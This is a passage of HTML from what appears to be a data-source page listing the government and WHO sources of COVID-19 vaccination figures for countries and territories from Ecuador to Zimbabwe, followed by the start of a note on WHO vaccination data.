<li>Ecuador: Government of Ecuador via Ecuacovid (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Egypt: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>El Salvador: Ministry of Health (<a href="https://covid19.gob.sv/">https://covid19.gob.sv/</a>)</li>
<li>England: Government of the United Kingdom (<a href="https://coronavirus.data.gov.uk/details/vaccinations">https://coronavirus.data.gov.uk/details/vaccinations</a>)</li>
<li>Equatorial Guinea: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Estonia: National Health Board (<a href="https://opendata.digilugu.ee">https://opendata.digilugu.ee</a>)</li>
<li>Eswatini: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Ethiopia: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Faeroe Islands: Government of the Faeroe Islands (<a href="https://corona.fo/api">https://corona.fo/api</a>)</li>
<li>Falkland Islands: Government of the Falkland Islands (<a href="https://www.facebook.com/FalkIandsGov/posts/4401230323224594">https://www.facebook.com/FalkIandsGov/posts/4401230323224594</a>)</li>
<li>Fiji: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Finland: Finnish Institute for Health and Welfare (<a href="https://sampo.thl.fi/pivot/prod/en/vaccreg/cov19cov/fact_cov19cov">https://sampo.thl.fi/pivot/prod/en/vaccreg/cov19cov/fact_cov19cov</a>)</li>
<li>France: Public Health France (<a href="https://www.data.gouv.fr/fr/datasets/donnees-relatives-aux-personnes-vaccinees-contre-la-covid-19-1/">https://www.data.gouv.fr/fr/datasets/donnees-relatives-aux-personnes-vaccinees-contre-la-covid-19-1/</a>)</li>
<li>French Polynesia: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Gabon: Africa Centres for Disease Control and Prevention (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Gambia: Africa Centres for Disease Control and Prevention (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Georgia: National Center for Disease Control and Public Health (<a href="https://vaccines.ncdc.ge/vaccinationprocess/">https://vaccines.ncdc.ge/vaccinationprocess/</a>)</li>
<li>Germany: Robert Koch Institut (<a href="https://impfdashboard.de/">https://impfdashboard.de/</a>)</li>
<li>Ghana: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Gibraltar: Government of Gibraltar (<a href="https://twitter.com/GibraltarGov/status/1517138573614477315">https://twitter.com/GibraltarGov/status/1517138573614477315</a>)</li>
<li>Greece: Ministry of Health (<a href="https://www.data.gov.gr/datasets/mdg_emvolio/">https://www.data.gov.gr/datasets/mdg_emvolio/</a>)</li>
<li>Greenland: Government of Greenland (<a href="https://corona.nun.gl/en/">https://corona.nun.gl/en/</a>)</li>
<li>Grenada: World Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Guatemala: Ministry of Health (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Guernsey: Government of Guernsey (<a href="https://covid19.gov.gg/guidance/vaccine/stats">https://covid19.gov.gg/guidance/vaccine/stats</a>)</li>
<li>Guinea: National Health Security Agency (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Guinea-Bissau: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Guyana: Ministry of Health (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Haiti: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Honduras: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Hong Kong: Food and Health Bureau (<a href="https://data.gov.hk/en-data/dataset/hk-dh-chpsebcddr-novel-infectious-agent">https://data.gov.hk/en-data/dataset/hk-dh-chpsebcddr-novel-infectious-agent</a>)</li>
<li>Hungary: Government of Hungary (<a href="https://koronavirus.gov.hu//cikkek/6-millio-421-ezer-beoltott-4-397-az-uj-fertozott-es-elhunyt-56-beteg">https://koronavirus.gov.hu//cikkek/6-millio-421-ezer-beoltott-4-397-az-uj-fertozott-es-elhunyt-56-beteg</a>)</li>
<li>Iceland: Directorate of Health (<a href="https://www.covid.is/tolulegar-upplysingar-boluefni">https://www.covid.is/tolulegar-upplysingar-boluefni</a>)</li>
<li>India: Government of India (<a href="https://dashboard.cowin.gov.in/">https://dashboard.cowin.gov.in/</a>)</li>
<li>Indonesia: Government of Indonesia (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Iran: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Iraq: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Ireland: Heath Service Executive (<a href="https://covid19ireland-geohive.hub.arcgis.com/">https://covid19ireland-geohive.hub.arcgis.com/</a>)</li>
<li>Isle of Man: Isle of Man Government (<a href="https://covid19.gov.im/general-information/covid-19-vaccination-statistics/">https://covid19.gov.im/general-information/covid-19-vaccination-statistics/</a>)</li>
<li>Israel: Government of Israel (<a href="https://datadashboard.health.gov.il/COVID-19/general">https://datadashboard.health.gov.il/COVID-19/general</a>)</li>
<li>Italy: Extraordinary commissioner for the Covid-19 emergency (<a href="https://raw.githubusercontent.com/italia/covid19-opendata-vaccini/master/dati/somministrazioni-vaccini-latest.csv">https://raw.githubusercontent.com/italia/covid19-opendata-vaccini/master/dati/somministrazioni-vaccini-latest.csv</a>)</li>
<li>Jamaica: Ministry of Health (<a href="https://vaccination.moh.gov.jm">https://vaccination.moh.gov.jm</a>)</li>
<li>Japan: Prime Minister&#x27;s Office (<a href="https://www.kantei.go.jp/jp/headline/kansensho/vaccine.html">https://www.kantei.go.jp/jp/headline/kansensho/vaccine.html</a>)</li>
<li>Jersey: Government of Jersey (<a href="https://www.gov.je/Datasets/ListOpenData?ListName=COVID19Weekly&amp;clean=true">https://www.gov.je/Datasets/ListOpenData?ListName=COVID19Weekly&amp;clean=true</a>)</li>
<li>Jordan: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Kazakhstan: Government of Kazakhstan (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Kenya: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Kiribati: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Kosovo: Ministry of Health (<a href="https://msh.rks-gov.net/sq/statistikat-covid-19/">https://msh.rks-gov.net/sq/statistikat-covid-19/</a>)</li>
<li>Kuwait: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Kyrgyzstan: Ministry of Health (<a href="https://vc.emed.gov.kg/">https://vc.emed.gov.kg/</a>)</li>
<li>Laos: World Health Organization (<a href="https://www.covid19.gov.la/index.php">https://www.covid19.gov.la/index.php</a>)</li>
<li>Latvia: National Health Service (<a href="https://data.gov.lv/dati/eng/dataset/covid19-vakcinacijas">https://data.gov.lv/dati/eng/dataset/covid19-vakcinacijas</a>)</li>
<li>Lebanon: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Lesotho: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Liberia: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Libya: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Liechtenstein: Federal Office of Public Health (<a href="https://opendata.swiss/en/dataset/covid-19-schweiz?detGeo=FL">https://opendata.swiss/en/dataset/covid-19-schweiz?detGeo=FL</a>)</li>
<li>Lithuania: Ministry of Health (<a href="https://experience.arcgis.com/experience/cab84dcfe0464c2a8050a78f817924ca/page/page_3/">https://experience.arcgis.com/experience/cab84dcfe0464c2a8050a78f817924ca/page/page_3/</a>)</li>
<li>Luxembourg: Government of Luxembourg (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Macao: Government of Macao (<a href="https://www.ssm.gov.mo/apps1/COVID19Case/en.aspx">https://www.ssm.gov.mo/apps1/COVID19Case/en.aspx</a>)</li>
<li>Madagascar: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Malawi: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Malaysia: Government of Malaysia (<a href="https://github.com/MoH-Malaysia/covid19-public">https://github.com/MoH-Malaysia/covid19-public</a>)</li>
<li>Maldives: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Mali: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Malta: COVID-19 Malta Public Health Response Team (<a href="https://github.com/COVID19-Malta/COVID19-Cases">https://github.com/COVID19-Malta/COVID19-Cases</a>)</li>
<li>Mauritania: Africa Centres for Disease Control and Prevention (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Mauritius: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Mexico: World Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Moldova: Ministry of Health (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Monaco: National Council (<a href="https://en.gouv.mc/Policy-Practice/Social-Affairs-and-Health/News/Minister-of-State-visits-those-working-to-combat-COVID">https://en.gouv.mc/Policy-Practice/Social-Affairs-and-Health/News/Minister-of-State-visits-those-working-to-combat-COVID</a>)</li>
<li>Mongolia: Ministry of Health via ikon.mn (<a href="https://ikon.mn/">https://ikon.mn/</a>)</li>
<li>Montenegro: Government of Montenegro (<a href="https://www.covidodgovor.me/">https://www.covidodgovor.me/</a>)</li>
<li>Montserrat: World Health Organization (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Morocco: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Mozambique: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Myanmar: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Namibia: Africa Centres for Disease Control and Prevention (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Nauru: World Health Organization (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Nepal: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Netherlands: European CDC, via Marino van Zelst (<a href="https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea">https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea</a>)</li>
<li>New Caledonia: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>New Zealand: Ministry of Health (<a href="https://www.tewhatuora.govt.nz/our-health-system/data-and-statistics/covid-vaccine-data">https://www.tewhatuora.govt.nz/our-health-system/data-and-statistics/covid-vaccine-data</a>)</li>
<li>Nicaragua: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Niger: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Nigeria: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Niue: SPC Public Health Division (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>North Macedonia: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Northern Cyprus: Ministry of Health (<a href="https://asi.saglik.gov.ct.tr/">https://asi.saglik.gov.ct.tr/</a>)</li>
<li>Northern Ireland: Government of the United Kingdom (<a href="https://coronavirus.data.gov.uk/details/vaccinations">https://coronavirus.data.gov.uk/details/vaccinations</a>)</li>
<li>Norway: Norwegian Institute of Public Health (<a href="https://github.com/folkehelseinstituttet/surveillance_data">https://github.com/folkehelseinstituttet/surveillance_data</a>)</li>
<li>Oman: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Pakistan: National Command and Operation Centre (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Palestine: World Health Organization (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Panama: Pan American Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Papua New Guinea: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Paraguay: Pan American Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Peru: Ministerio de Salud via github.com/jmcastagnetto/covid-19-peru-vacunas (<a href="https://www.datosabiertos.gob.pe/dataset/vacunacion">https://www.datosabiertos.gob.pe/dataset/vacunacion</a>)</li>
<li>Philippines: Department of Health via ABS-CBN Investigative and Research Group (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Pitcairn: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Poland: Ministry of Health (<a href="https://www.gov.pl/web/szczepimysie/raport-szczepien-przeciwko-covid-19">https://www.gov.pl/web/szczepimysie/raport-szczepien-przeciwko-covid-19</a>)</li>
<li>Portugal: World Health Organization (<a href="https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea">https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea</a>)</li>
<li>Qatar: Ministry of Public Health (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Romania: Government of Romania via datelazi.ro (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Russia: Official data from local governments via gogov.ru (<a href="https://gogov.ru/articles/covid-v-stats">https://gogov.ru/articles/covid-v-stats</a>)</li>
<li>Rwanda: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Saint Helena: Government of Saint Helena (<a href="https://www.sainthelena.gov.sh/2021/news/preliminary-data-from-the-covid-19-vaccination-programme/">https://www.sainthelena.gov.sh/2021/news/preliminary-data-from-the-covid-19-vaccination-programme/</a>)</li>
<li>Saint Kitts and Nevis: Pan American Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Saint Lucia: Ministry of Health (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Saint Vincent and the Grenadines: World Health Organization (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Samoa: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>San Marino: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Sao Tome and Principe: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Saudi Arabia: Saudi Health Council (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Scotland: Government of the United Kingdom (<a href="https://coronavirus.data.gov.uk/details/vaccinations">https://coronavirus.data.gov.uk/details/vaccinations</a>)</li>
<li>Senegal: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Serbia: Government of Serbia (<a href="https://vakcinacija.gov.rs/">https://vakcinacija.gov.rs/</a>)</li>
<li>Seychelles: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Sierra Leone: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Singapore: Government of Singapore (<a href="https://data.gov.sg/dataset/covid-19-vaccination">https://data.gov.sg/dataset/covid-19-vaccination</a>)</li>
<li>Sint Maarten (Dutch part): World Health Organization (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Slovakia: Ministry of Health (<a href="https://github.com/Institut-Zdravotnych-Analyz/covid19-data/raw/main/Vaccination/OpenData_Slovakia_Vaccination_AgeGroup_District.csv">https://github.com/Institut-Zdravotnych-Analyz/covid19-data/raw/main/Vaccination/OpenData_Slovakia_Vaccination_AgeGroup_District.csv</a>)</li>
<li>Slovenia: National Institute of Public Health via covid-19.sledilnik.org (<a href="https://covid-19.sledilnik.org/sl/stats">https://covid-19.sledilnik.org/sl/stats</a>)</li>
<li>Solomon Islands: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Somalia: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>South Africa: Ministry of Health (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>South Korea: Korea Centers for Disease Control and Prevention (<a href="https://ncv.kdca.go.kr/">https://ncv.kdca.go.kr/</a>)</li>
<li>South Sudan: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Spain: Ministry of Health (<a href="https://www.sanidad.gob.es/profesionales/saludPublica/ccayes/alertasActual/nCov/documentos/Informe_Comunicacion_20230526.ods">https://www.sanidad.gob.es/profesionales/saludPublica/ccayes/alertasActual/nCov/documentos/Informe_Comunicacion_20230526.ods</a>)</li>
<li>Sri Lanka: Ministry of Health&#x27;s Epidemiology Unit (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Sudan: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Suriname: Government of Suriname (<a href="https://laatjevaccineren.sr/">https://laatjevaccineren.sr/</a>)</li>
<li>Sweden: Public Health Agency of Sweden (<a href="https://www.fohm.se/folkhalsorapportering-statistik/statistikdatabaser-och-visualisering/vaccinationsstatistik/statistik-for-vaccination-mot-covid-19/">https://www.fohm.se/folkhalsorapportering-statistik/statistikdatabaser-och-visualisering/vaccinationsstatistik/statistik-for-vaccination-mot-covid-19/</a>)</li>
<li>Switzerland: Federal Office of Public Health (<a href="https://opendata.swiss/en/dataset/covid-19-schweiz?detGeo=CH">https://opendata.swiss/en/dataset/covid-19-schweiz?detGeo=CH</a>)</li>
<li>Syria: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Taiwan: Taiwan Centers for Disease Control (<a href="https://www.cdc.gov.tw/Category/Page/9jFXNbCe-sFK9EImRRi2Og">https://www.cdc.gov.tw/Category/Page/9jFXNbCe-sFK9EImRRi2Og</a>)</li>
<li>Tajikistan: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Tanzania: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Thailand: Government of Thailand (<a href="https://ddc.moph.go.th/covid19-dashboard/">https://ddc.moph.go.th/covid19-dashboard/</a>)</li>
<li>Timor: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Togo: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Tokelau: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Tonga: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Trinidad and Tobago: Ministry of Health (<a href="https://services3.arcgis.com/x3I4DqUw3b3MfTwQ/arcgis/rest/services/service_7a519502598f492a9094fd0ad503cf80/FeatureServer/0/query">https://services3.arcgis.com/x3I4DqUw3b3MfTwQ/arcgis/rest/services/service_7a519502598f492a9094fd0ad503cf80/FeatureServer/0/query</a>)</li>
<li>Tunisia: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Turkey: COVID-19 Vaccine Information Platform (<a href="https://covid19asi.saglik.gov.tr/">https://covid19asi.saglik.gov.tr/</a>)</li>
<li>Turkmenistan: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Turks and Caicos Islands: World Health Organization (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>Tuvalu: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Uganda: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Ukraine: Ministry of Health (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>United Arab Emirates: National Emergency Crisis and Disaster Management Authority (<a href="https://covid19.who.int/">https://covid19.who.int/</a>)</li>
<li>United Kingdom: Government of the United Kingdom (<a href="https://coronavirus.data.gov.uk/details/vaccinations">https://coronavirus.data.gov.uk/details/vaccinations</a>)</li>
<li>United States: Centers for Disease Control and Prevention (<a href="https://data.cdc.gov/Vaccinations/COVID-19-Vaccination-Trends-in-the-United-States-N/rh2h-3yt2">https://data.cdc.gov/Vaccinations/COVID-19-Vaccination-Trends-in-the-United-States-N/rh2h-3yt2</a>)</li>
<li>Uruguay: Ministry of Health via vacuna.uy (<a href="https://monitor.uruguaysevacuna.gub.uy/">https://monitor.uruguaysevacuna.gub.uy/</a>)</li>
<li>Uzbekistan: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Vanuatu: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Venezuela: Pan American Health Organization (<a href="https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp">https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp</a>)</li>
<li>Vietnam: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Wales: Government of the United Kingdom (<a href="https://coronavirus.data.gov.uk/details/vaccinations">https://coronavirus.data.gov.uk/details/vaccinations</a>)</li>
<li>Wallis and Futuna: SPC Public Health Division (<a href="https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df">https://stats.pacificdata.org/vis?tm=covid&amp;pg=0&amp;df</a>[ds]=SPC2&amp;df[id]=DF_COVID_VACCINATION&amp;df[ag]=SPC&amp;df[vs]=1.0)</li>
<li>Yemen: World Health Organization (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Zambia: Government of Zambia (<a href="https://data.who.int/dashboards/covid19/">https://data.who.int/dashboards/covid19/</a>)</li>
<li>Zimbabwe: Ministry of Health (<a href="https://www.arcgis.com/home/webmap/viewer.html?url=https://services9.arcgis.com/DnERH4rcjw7NU6lv/ArcGIS/rest/services/Vaccine_Distribution_Program/FeatureServer&amp;source=sd">https://www.arcgis.com/home/webmap/viewer.html?url=https://services9.arcgis.com/DnERH4rcjw7NU6lv/ArcGIS/rest/services/Vaccine_Distribution_Program/FeatureServer&amp;source=sd</a>)</li>
</ul></code></pre></div></div></div></div></div></div></details><details class="ExpandableToggle ExpandableToggle--teaser"><summary class="ExpandableToggle__container"><div class="ExpandableToggle__button"><div><h4 class="ExpandableToggle__title">World Health Organisation – COVID-19, vaccinations (WHO)</h4></div><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="plus" class="svg-inline--fa fa-plus ExpandableToggle__icon ExpandableToggle__icon--expand" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 144L48 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l144 0 0 144c0 17.7 14.3 32 32 32s32-14.3 32-32l0-144 144 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-144 0 0-144z"></path></svg><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="minus" class="svg-inline--fa fa-minus ExpandableToggle__icon ExpandableToggle__icon--collapse" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"></path></svg></div><div class="ExpandableToggle__teaser" inert=""><div class="source"><div class="description"><p>COVID-19 vaccination data are collected via WHO regional office-specific systems for monitoring COVID-19 vaccination uptake. These data are pooled from numerous sources, including direct reports from Member States, WHO review of publicly available official data, or data collated and published by third-party sites. Data published by third-party sites have not been validated by WHO, and WHO cannot comment on accuracy or completeness. Differences in counts may occur compared to other sources, due to different inclusion criteria and data cut-off times.</p></div><div class="source-key-data-blocks"><div class="source-key-data"><div class="source-key-data__title">Retrieved on</div><div class="source-key-data__content">August 14, 2024</div></div><div class="source-key-data"><div class="source-key-data__title">Retrieved from</div><div class="source-key-data__content"><span><a href="https://covid19.who.int/">https://covid19.who.int/</a></span></div></div><div class="source-key-data source-key-data-citation source-key-data--span-2"><div class="source-key-data__title">Citation</div><div class="source-key-data__content">This is the 